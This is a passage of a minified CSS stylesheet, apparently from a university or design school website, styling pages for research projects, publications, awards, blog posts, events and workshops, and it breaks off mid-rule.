.single-progetto-ricerca-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{padding:.9375rem 0;border-top:0 solid #dcdcdc;border-bottom:0;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem;margin-bottom:1.875rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{padding:.9375rem 0;border-top:0 solid #dcdcdc;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .single-persona-section{margin:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events h3{margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section h3{font-family:font,Helvetica,Arial,sans-serif}.archive-news.filters-container{margin:.9375rem}@media (max-width:767.98px){.archive-news.filters-container{margin:.9375rem 0}}.single-archive-news{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-news{margin-bottom:1.875rem}}.single-archive-news a .single-archive-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-news a .single-archive-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-news a .single-archive-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-news a .single-archive-news-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit,.single-archive-news a .single-archive-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit h4,.single-archive-news a .single-archive-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info{position:relative}.single-archive-news a .single-archive-news-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-news a .single-archive-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-title{padding:0;display:inline-block;width:100%}.single-archive-news a .single-archive-news-info .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-news a:hover .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-awards{padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.archive-awards{padding:1.875rem .9375rem 0}}.archive-awards .role-title h2{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;padding-bottom:.46875rem;margin-bottom:1.875rem;border-bottom:1px solid #224dff}.archive-awards .single-archive-award{margin-bottom:5.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award{margin-bottom:1.875rem}}.archive-awards .single-archive-award .single-archive-award-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award .single-archive-award-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.archive-awards .single-archive-award .single-archive-award-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.archive-awards .single-archive-award .single-archive-award-image .type-overlay{position:absolute;top:15px;left:15px}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit h4,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info{position:relative}.archive-awards .single-archive-award .single-archive-award-info .types-list{margin-bottom:.3125rem;padding:0}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title{padding:0;display:inline-block;width:100%;position:relative}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;padding-bottom:.9375rem;border-top:1px solid #828282}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon{position:absolute;top:15px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .minus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .plus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg{height:20px}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg rect{fill:#000}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true]{border-top:1px solid #224dff}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .minus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .plus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg rect{fill:#224dff}.archive-awards .single-archive-award .award-content .award-description{padding-top:.46875rem;padding-bottom:.46875rem;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-description p{margin-bottom:0}.archive-awards .single-archive-award .award-content .award-students{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-students .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-students p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;margin:.625rem .3125rem .9375rem 0}.archive-awards .single-archive-award .award-content .award-teachers{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-teachers .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-teachers p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award:hover .single-archive-award-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.single-archive-blog{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-blog{margin-bottom:1.875rem}}.single-archive-blog a .single-archive-blog-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-blog a .single-archive-blog-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-blog a .single-archive-blog-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-blog a .single-archive-blog-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit,.single-archive-blog a .single-archive-blog-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit h4,.single-archive-blog a .single-archive-blog-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info{position:relative}.single-archive-blog a .single-archive-blog-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-blog a .single-archive-blog-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title{padding:0;display:inline-block;width:100%}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-blog a:hover .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-events.filters-container{padding:0 .9375rem;margin:0 1.875rem}@media (max-width:767.98px){.archive-events.filters-container{margin:0 .9375rem}}.single-archive-events{padding:.9375rem 0;border-top:1px solid #dcdcdc;position:relative}.single-archive-events:hover{border-top:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events:hover .single-archive-events-title h3{color:#224dff}.single-archive-events:hover .single-archive-events-image img{width:33.333vw}.single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:.3125rem;padding-top:.3125rem}.single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-events .single-archive-events-type .events-type:last-child{margin-bottom:0}.single-archive-events .single-archive-events-type .ongoing-event{display:inline-flex;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;float:right;border:1px solid #224dff;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .ongoing-event p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.single-archive-events .single-archive-events-image{height:100%;padding-right:0}.single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.event-thumbnails{position:fixed;z-index:11;right:0;bottom:0;width:calc((100vw - 420px)/12*2 + 75px);min-height:calc((100vw - 420px)/12*2 + 75px);pointer-events:none}.event-thumbnails .thumbnail-container{width:100%;height:100%;position:absolute;transition:all .2s linear;top:calc((100vw - 420px)/12*2 + 75px)}.event-thumbnails .thumbnail-container img{max-width:100%;max-height:100%;position:absolute;bottom:0;right:0}.event-thumbnails .thumbnail-container.thumbnail-up{top:0}.single-event-header{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.single-event-header{padding:0 .9375rem}}.single-event-header .single-event-header-wrapper{border-bottom:1px solid #dcdcdc;padding-bottom:1.875rem}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .image-column img{width:100%}}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .info-column{margin:.9375rem 0}}.single-event-header .single-event-header-wrapper .single-events-dates{margin-bottom:1.25rem}.single-event-header .single-event-header-wrapper .single-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .single-events-dates p{margin-bottom:0}.single-event-header .single-event-header-wrapper .single-events-type{position:relative;bottom:0}.single-event-header .single-event-header-wrapper .single-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem 0 0;display:table;transition:background-color .1s ease-in-out}.single-event-header .single-event-header-wrapper .single-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-event-header .single-event-header-wrapper .place-column .place-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .place-column p{margin-bottom:0}.archive-smdw-editions{padding:0}.archive-smdw-editions .single-archive-smdw-editions{margin-bottom:3.75rem}.archive-smdw-editions .single-archive-smdw-editions a{color:#000}.archive-smdw-editions .single-archive-smdw-editions a img{margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title{border-bottom:1px solid #dcdcdc;padding-bottom:.9375rem;margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3.smdw-editions-subtitle{font-family:font,Helvetica,Arial,sans-serif}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-date p{color:#828282;margin:0}.archive-smdw-editions .single-archive-smdw-editions a:hover h3{color:#000}.archive-smdw-editions .single-archive-smdw-editions a:hover p{color:#828282}.smdw-editions-partners{padding:0 .9375rem}.smdw-editions-partners .smdw-editions-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title{margin-bottom:.9375rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title p{color:#224dff}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0;margin-bottom:.9375rem}}.archive-workshops{margin:0 1.875rem;padding:0 .9375rem}@media (max-width:767.98px){.archive-workshops{margin:0 1.875rem;padding:0}}.archive-workshops .single-archive-workshop{border-top:1px solid #dcdcdc;margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-image{padding:.9375rem 0}.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-top:.9375rem;margin-bottom:.9375rem}@media (max-width:767.98px){.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-left:0;padding-right:0}}.archive-workshops .single-archive-workshop .single-archive-workshop-info h3{margin:0;color:#000;line-height:125%}.archive-workshops .single-archive-workshop .single-archive-workshop-info p{color:#000}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-title{margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td{white-space:nowrap;padding-right:.9375rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td:last-child{width:99%}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people .single-archive-workshop-info-people-single p,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td p{margin:0}.archive-workshops .single-archive-workshop:first-child{border-top:0}.single-workshop{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-page{margin-bottom:1.875rem}.single-workshop .single-workshop-image{padding:.9375rem .9375rem .9375rem 0}.single-workshop .single-workshop-info{padding:.9375rem .46875rem 0;margin-bottom:.9375rem}.single-workshop .single-workshop-info h3{margin:0;color:#000}.single-workshop .single-workshop-info p{color:#000}.single-workshop .single-workshop-info 